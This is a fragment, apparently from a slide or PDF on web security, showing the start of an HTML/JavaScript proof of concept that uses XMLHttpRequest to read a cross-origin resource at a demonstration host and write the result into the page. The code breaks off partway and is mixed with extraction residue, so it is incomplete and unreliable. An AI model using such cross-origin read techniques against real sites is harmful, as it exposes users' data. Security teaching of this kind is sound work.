 1 Proof of Concept
HTML
2 <div id="results"></div>
3 <script>
4
5 var cor = new XMLHttpRequest();
6 cor.onreadystatechange =
function()
7 {
8 document.getElementById('results').innerHTML
1
1
JavaScript
Proof of Concept
This file is hosted at targetb.com to demonstrate that its accessible via cross origin requests